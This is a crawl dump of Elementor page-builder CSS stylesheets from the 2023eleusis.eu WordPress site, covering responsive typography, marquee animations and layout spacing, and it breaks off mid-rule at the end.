.elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30433 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-30433 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-30433 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824
body_size: 1316
content:
.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103{z-index:1;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1511 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:90px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-1511 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-1511 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824
body_size: 1237
content:
.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106{z-index:1;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-1517 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2022
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( 